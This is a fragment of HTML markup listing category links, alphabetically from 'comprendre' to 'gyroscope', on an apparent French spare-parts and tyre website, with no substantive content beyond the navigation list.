	<li class="cat-item cat-item-6542"><a href="https://piecesdetacheespneus.org/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://piecesdetacheespneus.org/category/compresseur/" >compresseur</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://piecesdetacheespneus.org/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://piecesdetacheespneus.org/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://piecesdetacheespneus.org/category/concours/" >concours</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://piecesdetacheespneus.org/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://piecesdetacheespneus.org/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://piecesdetacheespneus.org/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://piecesdetacheespneus.org/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://piecesdetacheespneus.org/category/consoles/" >consoles</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://piecesdetacheespneus.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://piecesdetacheespneus.org/category/construire/" >construire</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://piecesdetacheespneus.org/category/contacteur/" >contacteur</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://piecesdetacheespneus.org/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://piecesdetacheespneus.org/category/controle/" >controle</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://piecesdetacheespneus.org/category/controleur/" >contrôleur</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://piecesdetacheespneus.org/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://piecesdetacheespneus.org/category/convient/" >convient</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://piecesdetacheespneus.org/category/copadex/" >copadex</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://piecesdetacheespneus.org/category/corde/" >corde</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://piecesdetacheespneus.org/category/cordill/" >cordill</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://piecesdetacheespneus.org/category/cormick/" >cormick</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://piecesdetacheespneus.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://piecesdetacheespneus.org/category/cosses/" >cosses</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://piecesdetacheespneus.org/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://piecesdetacheespneus.org/category/coude/" >coude</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://piecesdetacheespneus.org/category/coupe-vent/" >coupe-vent</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://piecesdetacheespneus.org/category/couperet/" >couperet</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://piecesdetacheespneus.org/category/couplage/" >couplage</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://piecesdetacheespneus.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://piecesdetacheespneus.org/category/coupleur/" >coupleur</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://piecesdetacheespneus.org/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://piecesdetacheespneus.org/category/courroie/" >courroie</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://piecesdetacheespneus.org/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://piecesdetacheespneus.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://piecesdetacheespneus.org/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://piecesdetacheespneus.org/category/coussinets/" >coussinets</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://piecesdetacheespneus.org/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://piecesdetacheespneus.org/category/couvercle/" >couvercle</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://piecesdetacheespneus.org/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://piecesdetacheespneus.org/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://piecesdetacheespneus.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://piecesdetacheespneus.org/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://piecesdetacheespneus.org/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://piecesdetacheespneus.org/category/crevaison/" >crevaison</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://piecesdetacheespneus.org/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5998"><a href="https://piecesdetacheespneus.org/category/cric/" >cric</a>
</li>
	<li class="cat-item cat-item-7525"><a href="https://piecesdetacheespneus.org/category/criminalit/" >criminalit</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://piecesdetacheespneus.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://piecesdetacheespneus.org/category/croisillon/" >croisillon</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://piecesdetacheespneus.org/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://piecesdetacheespneus.org/category/culassesoupapes/" >culassesoupapes</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://piecesdetacheespneus.org/category/cuvette/" >cuvette</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://piecesdetacheespneus.org/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://piecesdetacheespneus.org/category/cycliste/" >cycliste</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://piecesdetacheespneus.org/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://piecesdetacheespneus.org/category/cylindre-piston/" >cylindre-piston</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://piecesdetacheespneus.org/category/cylindre-piston-bielle/" >cylindre-piston-bielle</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://piecesdetacheespneus.org/category/cylindre-pistonbielle/" >cylindre-pistonbielle</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://piecesdetacheespneus.org/category/cylindre-recepteur/" >cylindre-récepteur</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://piecesdetacheespneus.org/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://piecesdetacheespneus.org/category/darbre/" >d&#039;arbre</a>
</li>
	<li class="cat-item cat-item-6913"><a href="https://piecesdetacheespneus.org/category/dechappement/" >d&#039;échappement</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://piecesdetacheespneus.org/category/declairage/" >d&#039;éclairage</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://piecesdetacheespneus.org/category/dembrayage/" >d&#039;embrayage</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://piecesdetacheespneus.org/category/dinjecteur/" >d&#039;injecteur</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://piecesdetacheespneus.org/category/daimler/" >daimler</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://piecesdetacheespneus.org/category/damper/" >damper</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://piecesdetacheespneus.org/category/danfoss/" >danfoss</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://piecesdetacheespneus.org/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://piecesdetacheespneus.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://piecesdetacheespneus.org/category/debitmetre/" >débitmètre</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://piecesdetacheespneus.org/category/debroussailleuse/" >débroussailleuse</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://piecesdetacheespneus.org/category/decalque/" >décalque</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://piecesdetacheespneus.org/category/declabotage/" >declabotage</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://piecesdetacheespneus.org/category/decolle/" >decolle</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://piecesdetacheespneus.org/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://piecesdetacheespneus.org/category/deflecteur/" >déflecteur</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://piecesdetacheespneus.org/category/degraissant/" >dégraissant</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://piecesdetacheespneus.org/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://piecesdetacheespneus.org/category/demarreur/" >démarreur</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://piecesdetacheespneus.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://piecesdetacheespneus.org/category/demi-essieu/" >demi-essieu</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://piecesdetacheespneus.org/category/demontage/" >démontage</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://piecesdetacheespneus.org/category/demonte/" >démonte</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://piecesdetacheespneus.org/category/demonte-pneu/" >démonte-pneu</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://piecesdetacheespneus.org/category/demonte-pneus/" >démonte-pneus</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://piecesdetacheespneus.org/category/demultiplicateur/" >demultiplicateur</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://piecesdetacheespneus.org/category/dent/" >dent</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://piecesdetacheespneus.org/category/dents/" >dents</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://piecesdetacheespneus.org/category/depannage/" >dépannage</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://piecesdetacheespneus.org/category/dernier/" >dernier</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://piecesdetacheespneus.org/category/desmontador/" >desmontador</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://piecesdetacheespneus.org/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://piecesdetacheespneus.org/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://piecesdetacheespneus.org/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://piecesdetacheespneus.org/category/devenez/" >devenez</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://piecesdetacheespneus.org/category/devenir/" >devenir</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://piecesdetacheespneus.org/category/dictator/" >dictator</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://piecesdetacheespneus.org/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://piecesdetacheespneus.org/category/differentiel/" >differentiel</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://piecesdetacheespneus.org/category/diffumag/" >diffumag</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://piecesdetacheespneus.org/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://piecesdetacheespneus.org/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://piecesdetacheespneus.org/category/disappearance/" >disappearance</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://piecesdetacheespneus.org/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://piecesdetacheespneus.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://piecesdetacheespneus.org/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://piecesdetacheespneus.org/category/distribiteur/" >distribiteur</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://piecesdetacheespneus.org/category/distributer/" >distributer</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://piecesdetacheespneus.org/category/distributeur/" >distributeur</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://piecesdetacheespneus.org/category/dites/" >dites</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://piecesdetacheespneus.org/category/ditstribiteur/" >ditstribiteur</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://piecesdetacheespneus.org/category/diviseur/" >diviseur</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://piecesdetacheespneus.org/category/docma/" >docma</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://piecesdetacheespneus.org/category/doesn/" >doesn</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://piecesdetacheespneus.org/category/dolmar/" >dolmar</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://piecesdetacheespneus.org/category/domar/" >domar</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://piecesdetacheespneus.org/category/doppelverstarkte/" >doppelverstärkte</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://piecesdetacheespneus.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://piecesdetacheespneus.org/category/douilles/" >douilles</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://piecesdetacheespneus.org/category/drehadapter/" >drehadapter</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://piecesdetacheespneus.org/category/dreipunktgestange/" >dreipunktgestänge</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://piecesdetacheespneus.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://piecesdetacheespneus.org/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://piecesdetacheespneus.org/category/duroplan/" >duroplan</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://piecesdetacheespneus.org/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://piecesdetacheespneus.org/category/e006003547c91006009834c91/" >e006003547c91006009834c91</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://piecesdetacheespneus.org/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://piecesdetacheespneus.org/category/echappement/" >echappement</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://piecesdetacheespneus.org/category/echelle/" >echelle</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://piecesdetacheespneus.org/category/eclairage/" >éclairage</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://piecesdetacheespneus.org/category/economies/" >economies</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://piecesdetacheespneus.org/category/ecran/" >écran</a>
</li>
	<li class="cat-item cat-item-6258"><a href="https://piecesdetacheespneus.org/category/eicher/" >eicher</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://piecesdetacheespneus.org/category/einhell/" >einhell</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://piecesdetacheespneus.org/category/elca/" >elca</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://piecesdetacheespneus.org/category/electrique/" >électrique</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://piecesdetacheespneus.org/category/electrovanne/" >electrovanne</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://piecesdetacheespneus.org/category/element/" >élément</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://piecesdetacheespneus.org/category/elevatrice/" >elévatrice</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://piecesdetacheespneus.org/category/elingue/" >élingue</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://piecesdetacheespneus.org/category/elle/" >elle</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://piecesdetacheespneus.org/category/elmo/" >elmo</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://piecesdetacheespneus.org/category/embleme/" >emblème</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://piecesdetacheespneus.org/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://piecesdetacheespneus.org/category/ench/" >ench</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://piecesdetacheespneus.org/category/enclenchement/" >enclenchement</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://piecesdetacheespneus.org/category/enfants/" >enfants</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://piecesdetacheespneus.org/category/engin/" >engin</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://piecesdetacheespneus.org/category/enroule/" >enroulé</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://piecesdetacheespneus.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://piecesdetacheespneus.org/category/entrepreneuriat/" >entrepreneuriat</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://piecesdetacheespneus.org/category/entreprise/" >entreprise</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://piecesdetacheespneus.org/category/entretenons/" >entretenons</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://piecesdetacheespneus.org/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://piecesdetacheespneus.org/category/entretoise/" >entretoise</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://piecesdetacheespneus.org/category/entretoises/" >entretoises</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://piecesdetacheespneus.org/category/envoyez/" >envoyez</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://piecesdetacheespneus.org/category/equilibreuse/" >équilibreuse</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://piecesdetacheespneus.org/category/escabeau/" >escabeau</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://piecesdetacheespneus.org/category/esco/" >esco</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://piecesdetacheespneus.org/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://piecesdetacheespneus.org/category/essieu/" >essieu</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://piecesdetacheespneus.org/category/essuie-glace/" >essuie-glace</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://piecesdetacheespneus.org/category/etau/" >etau</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://piecesdetacheespneus.org/category/etoile/" >étoile</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://piecesdetacheespneus.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://piecesdetacheespneus.org/category/eurosystems/" >eurosystems</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://piecesdetacheespneus.org/category/evaporateur/" >evaporateur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://piecesdetacheespneus.org/category/expeditions/" >expeditions</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://piecesdetacheespneus.org/category/extracteur/" >extracteur</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://piecesdetacheespneus.org/category/extracteurs/" >extracteurs</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://piecesdetacheespneus.org/category/extraordinaire/" >extraordinaire</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://piecesdetacheespneus.org/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://piecesdetacheespneus.org/category/f01n/" >f01n</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://piecesdetacheespneus.org/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://piecesdetacheespneus.org/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://piecesdetacheespneus.org/category/facom/" >facom</a>
</li>
	<li class="cat-item cat-item-7731"><a href="https://piecesdetacheespneus.org/category/faire/" >faire</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://piecesdetacheespneus.org/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://piecesdetacheespneus.org/category/federpaket/" >federpaket</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://piecesdetacheespneus.org/category/federschlag-presse/" >federschlag-presse</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://piecesdetacheespneus.org/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://piecesdetacheespneus.org/category/fendeuse/" >fendeuse</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://piecesdetacheespneus.org/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://piecesdetacheespneus.org/category/fenetre/" >fenêtre</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://piecesdetacheespneus.org/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://piecesdetacheespneus.org/category/fermec/" >fermec</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://piecesdetacheespneus.org/category/festo/" >festo</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://piecesdetacheespneus.org/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://piecesdetacheespneus.org/category/fiers/" >fiers</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://piecesdetacheespneus.org/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://piecesdetacheespneus.org/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://piecesdetacheespneus.org/category/fimini/" >fimini</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://piecesdetacheespneus.org/category/fincci/" >fincci</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://piecesdetacheespneus.org/category/fini/" >fini</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://piecesdetacheespneus.org/category/finir/" >finir</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://piecesdetacheespneus.org/category/flasque/" >flasque</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://piecesdetacheespneus.org/category/flasquepignon/" >flasquepignon</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://piecesdetacheespneus.org/category/fleaux/" >fléaux</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://piecesdetacheespneus.org/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://piecesdetacheespneus.org/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://piecesdetacheespneus.org/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://piecesdetacheespneus.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://piecesdetacheespneus.org/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://piecesdetacheespneus.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://piecesdetacheespneus.org/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://piecesdetacheespneus.org/category/fourches/" >fourches</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://piecesdetacheespneus.org/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://piecesdetacheespneus.org/category/fraba/" >fraba</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://piecesdetacheespneus.org/category/fraise/" >fraise</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://piecesdetacheespneus.org/category/fraises/" >fraises</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://piecesdetacheespneus.org/category/fran/" >fran</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://piecesdetacheespneus.org/category/fredette/" >fredette</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://piecesdetacheespneus.org/category/freguson/" >freguson</a>
</li>
	<li class="cat-item cat-item-6632"><a href="https://piecesdetacheespneus.org/category/freilaufkupplung/" >freilaufkupplung</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://piecesdetacheespneus.org/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://piecesdetacheespneus.org/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://piecesdetacheespneus.org/category/fuchs/" >fuchs</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://piecesdetacheespneus.org/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://piecesdetacheespneus.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://piecesdetacheespneus.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://piecesdetacheespneus.org/category/fusee/" >fusée</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://piecesdetacheespneus.org/category/gaine/" >gaine</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://piecesdetacheespneus.org/category/gakou/" >gakou</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://piecesdetacheespneus.org/category/galette/" >galette</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://piecesdetacheespneus.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://piecesdetacheespneus.org/category/garages/" >garages</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://piecesdetacheespneus.org/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://piecesdetacheespneus.org/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://piecesdetacheespneus.org/category/garniture/" >garniture</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://piecesdetacheespneus.org/category/garnitures/" >garnitures</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://piecesdetacheespneus.org/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://piecesdetacheespneus.org/category/gauche/" >gauche</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://piecesdetacheespneus.org/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://piecesdetacheespneus.org/category/gelenkwelle/" >gelenkwelle</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://piecesdetacheespneus.org/category/gelenkwellenhalfte/" >gelenkwellenhälfte</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://piecesdetacheespneus.org/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://piecesdetacheespneus.org/category/generateur/" >générateur</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://piecesdetacheespneus.org/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://piecesdetacheespneus.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://piecesdetacheespneus.org/category/gestion/" >gestion</a>
</li>
	<li class="cat-item cat-item-7269"><a href="https://piecesdetacheespneus.org/category/getriebestarter/" >getriebestarter</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://piecesdetacheespneus.org/category/gewebeplane/" >gewebeplane</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://piecesdetacheespneus.org/category/gewichtseinstellung/" >gewichtseinstellung</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://piecesdetacheespneus.org/category/glace/" >glace</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://piecesdetacheespneus.org/category/glage/" >glage</a>
</li>
	<li class="cat-item cat-item-7705"><a href="https://piecesdetacheespneus.org/category/go-karts/" >go-karts</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://piecesdetacheespneus.org/category/gociation/" >gociation</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://piecesdetacheespneus.org/category/godet/" >godet</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://piecesdetacheespneus.org/category/gonfle/" >gonfle</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://piecesdetacheespneus.org/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://piecesdetacheespneus.org/category/grammer/" >grammer</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://piecesdetacheespneus.org/category/grand-angle/" >grand-angle</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://piecesdetacheespneus.org/category/gravely/" >gravely</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://piecesdetacheespneus.org/category/greenstar/" >greenstar</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://piecesdetacheespneus.org/category/griffes/" >griffes</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://piecesdetacheespneus.org/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://piecesdetacheespneus.org/category/gris/" >gris</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://piecesdetacheespneus.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://piecesdetacheespneus.org/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://piecesdetacheespneus.org/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://piecesdetacheespneus.org/category/gutbrod/" >gutbrod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://piecesdetacheespneus.org/category/gyrobroyeur/" >gyrobroyeur</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://piecesdetacheespneus.org/category/gyrophare/" >gyrophare</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://piecesdetacheespneus.org/category/gyroscope/" >gyroscope</a>
</li>
